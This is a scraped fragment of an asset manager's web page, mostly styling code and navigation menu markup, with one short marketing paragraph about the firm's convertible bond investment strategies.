> .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1797 .elementor-element.elementor-element-f372b4d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1797 .elementor-element.elementor-element-aa28c42  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42{width:auto;max-width:auto;}.elementor-1797 .elementor-element.elementor-element-d02d190:not(.elementor-motion-effects-element-type-background), .elementor-1797 .elementor-element.elementor-element-d02d190 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1797 .elementor-element.elementor-element-d02d190{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-d02d190 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1797 .elementor-element.elementor-element-48bc868{width:27.25%;}.elementor-1797 .elementor-element.elementor-element-f372b4d{width:72.75%;}}</style><style id="elementor-post-3456">.elementor-3456 .elementor-element.elementor-element-353ee2d > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3456 .elementor-element.elementor-element-009dbb6.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3456 .elementor-element.elementor-element-009dbb6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3456 .elementor-element.elementor-element-009dbb6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3456 .elementor-element.elementor-element-009dbb6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-047fb66 img{height:528px;object-fit:cover;}.elementor-3456 .elementor-element.elementor-element-047fb66 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-4ac6989 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3456 .elementor-element.elementor-element-4ac6989 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3456 .elementor-element.elementor-element-5772d43  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43{width:auto;max-width:auto;}.elementor-3456 .elementor-element.elementor-element-353ee2d:not(.elementor-motion-effects-element-type-background), .elementor-3456 .elementor-element.elementor-element-353ee2d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3456 .elementor-element.elementor-element-353ee2d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-353ee2d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3456 .elementor-element.elementor-element-009dbb6{width:27.25%;}.elementor-3456 .elementor-element.elementor-element-4ac6989{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1786" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1786"><a href="https://www.redwheel.com/it/en/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1714" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1714"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1797" class="elementor elementor-1797">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d02d190 mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="d02d190" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48bc868 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="48bc868" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f372b4d" data-id="f372b4d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aa28c42 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="aa28c42" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1798">.elementor-1798 .elementor-element.elementor-element-a29c6a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1798 .elementor-element.elementor-element-a29c6a5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1798 .elementor-element.elementor-element-be2ebd7 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1798 .elementor-element.elementor-element-be2ebd7 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1798 .elementor-element.elementor-element-765cbed{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1798 .elementor-element.elementor-element-a363eda{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-1798 .elementor-element.elementor-element-a363eda > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-1799">.elementor-1799 .elementor-element.elementor-element-2eb4d3e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1799 .elementor-element.elementor-element-2eb4d3e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1799 .elementor-element.elementor-element-fccdbbc .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1799 .elementor-element.elementor-element-fccdbbc > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1799 .elementor-element.elementor-element-1943539{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1799 .elementor-element.elementor-element-36f3de4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1800">.elementor-1800 .elementor-element.elementor-element-db59444 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1800 .elementor-element.elementor-element-db59444 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-e08ab25 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1800 .elementor-element.elementor-element-e08ab25 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1800 .elementor-element.elementor-element-98051f4{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1800 .elementor-element.elementor-element-117d941{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1801">.elementor-1801 .elementor-element.elementor-element-f462e8d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1801 .elementor-element.elementor-element-f462e8d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1801 .elementor-element.elementor-element-9881fed .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1801 .elementor-element.elementor-element-9881fed > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1801 .elementor-element.elementor-element-15c95cf{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1801 .elementor-element.elementor-element-0155788{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1803">.elementor-1803 .elementor-element.elementor-element-9831b0b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1803 .elementor-element.elementor-element-9831b0b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1803 .elementor-element.elementor-element-c4b0822 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1803 .elementor-element.elementor-element-c4b0822 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1803 .elementor-element.elementor-element-86e6dfb{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1803 .elementor-element.elementor-element-4cc151c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2560">.elementor-2560 .elementor-element.elementor-element-79228d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2560 .elementor-element.elementor-element-79228d8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-6d5b0ad .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2560 .elementor-element.elementor-element-6d5b0ad > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2560 .elementor-element.elementor-element-2914a07{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2560 .elementor-element.elementor-element-7800ea8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1804">.elementor-1804 .elementor-element.elementor-element-07b7187 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1804 .elementor-element.elementor-element-07b7187 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-6301121 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1804 .elementor-element.elementor-element-6301121 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1804 .elementor-element.elementor-element-f8b1b73{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1804 .elementor-element.elementor-element-6859b3a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1681 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1798" class="elementor elementor-1798">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a363eda elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a363eda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a29c6a5" data-id="a29c6a5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-be2ebd7 elementor-widget elementor-widget-heading" data-id="be2ebd7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-765cbed elementor-widget elementor-widget-text-editor" data-id="765cbed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-3376" role="menu"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
